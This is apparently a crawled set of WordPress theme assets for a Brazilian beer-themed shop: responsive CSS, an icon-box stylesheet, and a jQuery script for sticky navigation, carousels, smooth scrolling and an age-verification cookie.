    .cart .promo input,
    .checkout .promo input {
        width: 100%;
    }

    .checkout .total {
        text-align: center;
    }

    .cart .promo .btn,
    .checkout .promo .btn {
        width: 100%;
        margin-bottom: 25px;
    }

    ul.horz-menu li {
        display: block;

        text-align: center;
    }

    ul.horz-menu.pages li {
        display: inline-block;
    }

    ul.horz-menu li span {
        margin-bottom: 5px;
    }

    ul.contact-list {
        padding: 20px;
    }

    .icon-grid {
        padding: 30px 20px;
    }

    .login input[type='text'] {
        width: 100%;
    }

    .share-link {
        display: none;
    }

    #partners img {
        max-height: 55px;
    }

    .cart input[type='submit'],
    .woocommerce .cart_totals a.button,
    .cart .btn {
        width: 100%;
    }

    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce-page table.shop_table_responsive tr:nth-child(2n) td {
        background: none;
    }

    .cart_totals {
        margin-top: 40px;
        margin-bottom: 15px;
    }

    .cart .promo input,
    .checkout .promo input {
        max-width: none;
        margin-right: 0;
        margin-left: 0;
    }

    #ageVerification  .modal-dialog {
        margin: 20px;
    }

    #ageVerification .modal-footer .btn {
        margin: 5px;
        width: 80%;
    }

    footer {
        position: static;

        padding-top: 80px;

        text-align: center;
    }

    footer .copyright {
        margin-top: 30px;
    }

    footer div[class^='col'] {
        margin-bottom: 30px;
    }

    footer h6 {
        margin-bottom: 15px;
    }

    footer ul li a {
        padding: 2px 0;
    }

    .fw-col-xs-3 {
        float: left;

        width: 25%;
    }

    .fw-col-xs-4 {
        float: left;

        width: 33.3%;
    }

    .fw-col-xs-6 {
        float: left;

        width: 50%;
    }
}


--- FILE ---
content_type: text/css
request_url: https://donforno.com.br/wp-content/plugins/unyson/framework/extensions/shortcodes/shortcodes/icon-box/static/css/styles.css?ver=4.7.5
body_size: 308
content:
.fw-iconbox {
	padding: 30px 0;
}
.fw-iconbox .fw-iconbox-title h3 {
	margin-top: 0;
	font-size: 23px;
	font-weight: bold;
}
.fw-iconbox .fw-iconbox-text {
	padding-bottom: 10px;
}
.fw-iconbox .fw-iconbox-text p:last-child {
	margin-bottom: 0;
}
/* Icon box style 1 */
.fw-iconbox-1 {
	text-align: center;
}
.fw-iconbox-1 .fw-iconbox-image {
	width: 56px;
	font-size: 28px;
	line-height: 28px;
	margin-right: auto;
	margin-left: auto;
	color: #5bcc92;
	border-radius: 5px;
}
.fw-iconbox-1 .fw-iconbox-image img {
	border-radius: 5px;
}
.fw-iconbox-1 .fw-iconbox-title h3 {
	margin-top: 0.6em;
}
.fw-iconbox-1.bg-on .fw-iconbox-image {
	width: 56px;
	height: 56px;
	line-height: 56px;
	background-color: #5bcc92;
	color: #fff;
}
.fw-iconbox-1.icon-circle .fw-iconbox-image {
	border-radius: 50%;
}
.fw-iconbox-1.icon-circle .fw-iconbox-image img {
	border-radius: 50%;
}
/* Icon box style 2 */
.fw-iconbox-2 {
	text-align: left;
}
.fw-iconbox-2 .fw-iconbox-image {
	float: left;
	width: 28px;
	font-size: 28px;
	line-height: 28px;
	color: #5bcc92;
	border-radius: 5px;
	text-align: left;
}
.fw-iconbox-2 .fw-iconbox-image img {
	border-radius: 5px;
}
.fw-iconbox-2 .fw-iconbox-aside {
	margin-left: 43px;
}
.fw-iconbox-2.bg-on .fw-iconbox-title h3,
.fw-iconbox-2.fw-iconbox-image-type .fw-iconbox-title h3 {
	margin-top: 14px;
}
.fw-iconbox-2.bg-on .fw-iconbox-image {
	width: 56px;
	height: 56px;
	line-height: 56px;
	background-color: #5bcc92;
	color: #fff;
	text-align: center;
}
.fw-iconbox-2.icon-circle .fw-iconbox-image {
	border-radius: 50%;
}
.fw-iconbox-2.icon-circle .fw-iconbox-image img {
	border-radius: 50%;
}
/* Icon box style 3 */
.fw-iconbox-3 {
	text-align: left;
}
.fw-iconbox-3 .fw-iconbox-image {
	float: left;
	width: 56px;
	font-size: 28px;
	color: #5bcc92;
	border-radius: 5px;
	line-height: 28px;
}
.fw-iconbox-3 .fw-iconbox-image img {
	border-radius: 5px;
}
.fw-iconbox-3.fw-iconbox-image-type .fw-iconbox-image {
	margin-right: 15px;
}
.fw-iconbox-3 .fw-iconbox-aside {
	display: inline;
}
.fw-iconbox-3.bg-on .fw-iconbox-title h3,
.fw-iconbox-3.fw-iconbox-image-type .fw-iconbox-title h3 {
	margin-top: 14px;
}
.fw-iconbox-3.bg-on .fw-iconbox-image {
	width: 56px;
	height: 56px;
	line-height: 56px;
	background-color: #5bcc92;
	color: #fff;
	text-align: center;
	margin-right: 15px;
}
.fw-iconbox-3.fw-icon-right .fw-iconbox-image {
	float: right;
	margin-right: 0;
	margin-left: 15px;
}
.fw-iconbox-3 .fw-iconbox-text {
	clear: both;
	padding-top: 10px;
}
.fw-iconbox-3.icon-circle .fw-iconbox-image {
	border-radius: 50%;
}
.fw-iconbox-3.icon-circle .fw-iconbox-image img {
	border-radius: 50%;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://donforno.com.br/wp-content/themes/craft-beer-nation/js/custom.js?ver=1.0
body_size: 1851
content:
(function($) {
	"use strict"

		// Headhesive
		var options = {
		    offset: 600,
		    classes: {
		        clone:   'banner--clone',
		        stick:   'banner--stick',
		        unstick: 'banner--unstick'
		    }
		};

		// Initialise with options
		var banner = new Headhesive('.navbar', options);

		// Wrap tagcloud anchors
		$('.tagcloud a, .tagged_as a, .posted_in a').wrap('<span></span>');

		// Add padding to parent on mobile devices
		$('.grey-background').parent().addClass('mobile-padding');

		// Fake loading
		$("#fakeLoader").fakeLoader({
			spinner:"spinner1",
			bgColor:"#1b1d1e"
		});

		// Bootstrap carousel
		if ($('.bs-carousel').length){
			$('.bs-carousel').carousel({
				interval: 10000,
				pause: "hover"
			});
		}

		// Number counter
		$('.counter span').counterUp({
	        delay: 10,
	        time: 500
	    });

		// Toggle class for burger menu
	    $('.navbar-toggle').on('click', function(event) {
	    	$(this).toggleClass('minimize');
	    	$('body').toggleClass('open');
	    });

	    // History timeline left / right floats
		$('.history article:not(.clear):odd').addClass('left');
		$('.history article:not(.clear):even').addClass('right');

		// Wrap all select types
		$('select').wrap('<div class="select-wrapper" />')

		// Vertical align navbar
		var $nav = $('.nav').height();
		$('.nav').css('margin-top', - $nav / 2 );

		// Hero slide dynamic sizing
		/*$(window).on('load resize scroll', function(){*/

		    var $heading = $('.wrapper .heading').outerHeight();
		    var $navbar = $('.wrapper .navbar-header').outerHeight();
		    $('#hero .blurb').css('padding-top', $heading + $navbar );

		    var $window = $(window).height();
		    $('#hero').css('height', window.innerHeight - 75);
		    $('#hero.error-page').css('height', window.innerHeight);

		    /* Get browser */
			$.browser.chrome = /chrome/.test(navigator.userAgent.toLowerCase());

			/* Detect Safari */
			if($.browser.safari){
				//$('#hero.single-page .blurb').css('padding-top', '0' );
			}

		/*});*/

		// Match height of elements
		jQuery('.matchHeight-parent').find('div[class*="fw-col"]').addClass('matchHeight');

		$(window).on('load', function(){
			$('.matchHeight').matchHeight();
			$('.icon-grid, .product-wrapper, .matchHeightBlog, .matchHeightShop').matchHeight({
			    byRow: true
			});
		});

		// Create revealing footer
		var $footer = $('footer').outerHeight();
		$('.wrapper').css('padding-bottom', $footer);

		var $viewport = $(window).height();

		if ($footer > $viewport ) {
		    $('footer').css('position', 'static');
		    $('.wrapper').css('padding-bottom', 0);
		}

		// Change SVG colour
		jQuery('img.svg').each(function(){
	        var $img = jQuery(this);
	        var imgID = $img.attr('id');
	        var imgClass = $img.attr('class');
	        var imgURL = $img.attr('src');

	        jQuery.get(imgURL, function(data) {
	            // Get the SVG tag, ignore the rest
	            var $svg = jQuery(data).find('svg');

	            // Add replaced image's ID to the new SVG
	            if(typeof imgID !== 'undefined') {
	                $svg = $svg.attr('id', imgID);
	            }
	            // Add replaced image's classes to the new SVG
	            if(typeof imgClass !== 'undefined') {
	                $svg = $svg.attr('class', imgClass+' replaced-svg');
	            }

	            // Remove any invalid XML tags as per http://validator.w3.org
	            $svg = $svg.removeAttr('xmlns:a');

	            // Replace image with new SVG
	            $img.replaceWith($svg);

	        }, 'xml');

	    });

	     // Wicked credit to
		// http://www.zachstronaut.com/posts/2009/01/18/jquery-smooth-scroll-bugs.html
		var scrollElement = 'html, body';
		$('html, body').each(function () {
			var initScrollTop = $(this).attr('scrollTop');
			$(this).attr('scrollTop', initScrollTop + 1);
			if ($(this).attr('scrollTop') == initScrollTop + 1) {
				scrollElement = this.nodeName.toLowerCase();
				$(this).attr('scrollTop', initScrollTop);
				return false;
			}    
		});
		
		// Smooth scrolling for internal links
		$("a[href^='#']").not('.tabs a, a.carousel-control, .show-more, .showcoupon, .shipping-calculator-button').click(function(event) {
			event.preventDefault();
			
			var $this = $(this),
			target = this.hash,
			$target = $(target);
			
			$(scrollElement).stop().animate({
				'scrollTop': $target.offset().top
			}, 1500, 'swing', function() {
				window.location.hash = target;
			});
			
		});

		jQuery('#map').parent('.matchHeight').removeClass('matchHeight');


		if ($.cookie("enter") == null) {

	        setTimeout(function(){
			  jQuery('#ageVerification').modal({
			  	keyboard: false,
			  	backdrop: 'static'
			  });
			  jQuery('#ageVerification').modal('show');
			}, 2000);
	    
	    }

	    if ($.cookie("enter")) {
	    	jQuery('#ageVerification').hide();
	    }

		// Set cookie if user is of legal age
		$(".enter").click(function() {
			$.cookie('enter', 'true', { expires: 36500, path: '/' });
		});

		$('.woocommerce-product-gallery__wrapper a').venobox(); 


})(jQuery);	